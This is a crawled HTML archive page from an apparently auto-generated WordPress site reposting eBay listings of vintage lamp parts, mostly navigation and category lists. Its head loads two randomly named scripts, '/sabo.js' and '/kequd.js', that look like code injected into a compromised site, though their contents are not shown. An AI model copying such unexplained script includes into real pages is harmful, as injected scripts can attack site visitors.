

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelampparts.net/2023/03/13/
body_size: 16344
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>13 | March | 2023 | Vintage Lamp Parts</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagelampparts.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagelampparts.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Feed" href="https://vintagelampparts.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Comments Feed" href="https://vintagelampparts.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/blackoot.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css'  href='https:///vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-webfonts-css'  href='//fonts.googleapis.com/css?family=Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelampparts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelampparts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagelampparts.net/wp-content/themes/default/img/zwartevilt.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/sabo.js"></script>
<script type="text/javascript" src="/kequd.js"></script>
</head><body class="archive date custom-background"><div id="main-wrap"><div id="header-wrap"><div id="tophead-wrap"><div class="container"><div class="tophead"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div id="header"><div class="container"><div id="logo"><a href="https://vintagelampparts.net"><h1 class="site-title">Vintage Lamp Parts</h1></a></div></div></div><div id="nav-wrap"><div id="navbar" class="container"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div><div id="page-title"><div class="container"><div id="breadcrumbs"><a href="https://vintagelampparts.net">Home</a><span class="separator"> / </span>Daily Archives</div><h1>Daily archives: March 13th, 2023</h1></div></div><div id="main-content" class="container"><div id="page-container" class="with-sidebar"><div id="post-6836" class="post-6836 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-antique tag-bankers tag-lamp tag-partners tag-parts tag-rare tag-verdelite"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-antique-verdelite-partners-bankers-lamp-for-parts/" title="Rare Antique Verdelite Partners Bankers Lamp For Parts" rel="bookmark">Rare Antique Verdelite Partners Bankers Lamp For Parts</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-antique-verdelite-partners-bankers-lamp-for-parts/" title="Rare Antique Verdelite Partners Bankers Lamp For Parts"><img width="61" height="80" src="https://vintagelampparts.net/wp-content/images/Rare_Antique_Verdelite_Partners_Bankers_Lamp_For_Parts_01_nswr.jpg" class="scale-with-grid wp-post-image" alt="Rare_Antique_Verdelite_Partners_Bankers_Lamp_For_Parts_01_nswr" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-antique-verdelite-partners-bankers-lamp-for-parts/" title="Rare Antique Verdelite Partners Bankers Lamp For Parts" rel="bookmark">March 13, 2023		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/antique/" rel="tag">antique</a><a href="https://vintagelampparts.net/tag/bankers/" rel="tag">bankers</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/partners/" rel="tag">partners</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/verdelite/" rel="tag">verdelite</a></div></div><div class="post-content"><p>Rare Antique Verdelite Partners Bankers Lamp For Parts. This lamp has only one shade. The shade is cracked. One of the sockets and arm are missing. This item is in the category &#8220;Collectibles\Lamps, Lighting\Lamps&#8221;. The seller is &#8220;chh1963&#8243; and is located in this country: US. This item can be shipped to United States. Antique: Yes&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-antique-verdelite-partners-bankers-lamp-for-parts/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div class="page_nav"></div></div><div id="sidebar-container"><ul id="sidebar"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelampparts.net/art-nouveau-alabaster-lamp-for-parts-or-repair-24-tall-vintage-2/">Art Nouveau Alabaster Lamp For Parts Or Repair 24 Tall Vintage</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-sun-kraft-a-2-ultra-violet-ray-lamp-with-case-parts-or-repair/">Vintage Sun-Kraft A-2 Ultra Violet Ray Lamp With Case Parts or Repair</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/victorian-aladdin-hanging-kerosene-oil-lamp-parts-or-restoration/">Victorian Aladdin hanging Kerosene oil lamp parts or restoration</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/antique-brass-hanging-ceiling-36-pendant-light-no-shade-parts-or-repairs/">Antique Brass Hanging Ceiling 36 Pendant Light No Shade Parts Or Repairs</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/matching-pair-of-vintage-fluted-glass-table-lamp-ruffled-shades-parts-holophane/">Matching Pair of Vintage Fluted Glass Table Lamp Ruffled Shades Parts Holophane</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelampparts.net/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagelampparts.net/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelampparts.net/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelampparts.net/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelampparts.net/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelampparts.net/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelampparts.net/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelampparts.net/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelampparts.net/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelampparts.net/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/05/'>May 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-4812"><a href="https://vintagelampparts.net/category/1-2-3/" >1-2-3</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintagelampparts.net/category/1-2-3-4/" >1-2-3-4</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintagelampparts.net/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagelampparts.net/category/110pc/" >110pc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagelampparts.net/category/112a/" >112a</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagelampparts.net/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagelampparts.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelampparts.net/category/17color/" >17color</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagelampparts.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagelampparts.net/category/1860-70s/" >1860-70&#039;s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagelampparts.net/category/1871-72/" >1871-72</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagelampparts.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagelampparts.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagelampparts.net/category/1920s-1950s/" >1920&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagelampparts.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagelampparts.net/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagelampparts.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagelampparts.net/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintagelampparts.net/category/1937-1953/" >1937-1953</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelampparts.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://vintagelampparts.net/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagelampparts.net/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagelampparts.net/category/1950spressed/" >1950&#039;spressed</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagelampparts.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagelampparts.net/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelampparts.net/category/1955-1956/" >1955-1956</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelampparts.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://vintagelampparts.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagelampparts.net/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagelampparts.net/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagelampparts.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vintagelampparts.net/category/2-light/" >2-light</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintagelampparts.net/category/2-screw/" >2-screw</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelampparts.net/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelampparts.net/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagelampparts.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagelampparts.net/category/30xmotorcycle/" >30xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagelampparts.net/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintagelampparts.net/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://vintagelampparts.net/category/4finals/" >4finals</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagelampparts.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintagelampparts.net/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagelampparts.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelampparts.net/category/5finals/" >5finals</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagelampparts.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagelampparts.net/category/66-74/" >66-74</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagelampparts.net/category/682-j/" >682-j</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintagelampparts.net/category/695b/" >695b</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintagelampparts.net/category/6original/" >6original</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintagelampparts.net/category/6vunity/" >6vunity</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagelampparts.net/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagelampparts.net/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagelampparts.net/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagelampparts.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagelampparts.net/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagelampparts.net/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vintagelampparts.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelampparts.net/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintagelampparts.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintagelampparts.net/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://vintagelampparts.net/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagelampparts.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vintagelampparts.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagelampparts.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagelampparts.net/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagelampparts.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagelampparts.net/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagelampparts.net/category/anthes/" >anthes</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagelampparts.net/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelampparts.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelampparts.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://vintagelampparts.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelampparts.net/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagelampparts.net/category/appraising/" >appraising</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagelampparts.net/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://vintagelampparts.net/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelampparts.net/category/armvintagecrystal/" >armvintagecrystal</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagelampparts.net/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelampparts.net/category/arrow-e/" >arrow-e</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagelampparts.net/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagelampparts.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelampparts.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://vintagelampparts.net/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagelampparts.net/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://vintagelampparts.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelampparts.net/category/autoparker/" >autoparker</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagelampparts.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelampparts.net/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintagelampparts.net/category/b-l-c/" >b-l-c</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagelampparts.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelampparts.net/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagelampparts.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagelampparts.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagelampparts.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagelampparts.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelampparts.net/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://vintagelampparts.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagelampparts.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagelampparts.net/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelampparts.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelampparts.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelampparts.net/category/better/" >better</a>
</li>
